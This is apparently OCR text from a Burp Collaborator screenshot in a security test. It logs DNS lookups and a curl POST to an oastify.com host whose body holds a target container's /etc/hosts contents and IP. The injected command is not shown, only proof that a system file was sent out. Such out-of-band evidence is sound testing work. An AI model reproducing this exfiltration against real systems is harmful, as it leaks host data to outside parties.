 130 2025-feb-04 20:01:40.495 UTC DNS gyim2fqq0pr5xicur3o0v4dnqew5kwfk4
131 2025-feb-04 20:01:40.496 UTC DNS gyim2fqq0pr5xicur3o0v4dnqew5kwfk4
132 2025-feb-04 20:01:40.500 UTC HTTP gyim2fqq0pr5xicur3o0v4dnqew5kwfk4
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: gyim2fqq0pr5xicur3o0v4dnqew5kwfk4.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 167
6 Content-Type: application/x-www-form-urlencoded
7
8 127.0.0.1 localhost::1 localhost ip6-localhost ip6-loopbackfe00::0
ip6-localnetff00::0 ip6-mcastprefixff02::1 ip6-allnodesff02::2
ip6-allrouters172.17.0.5 6da774367af2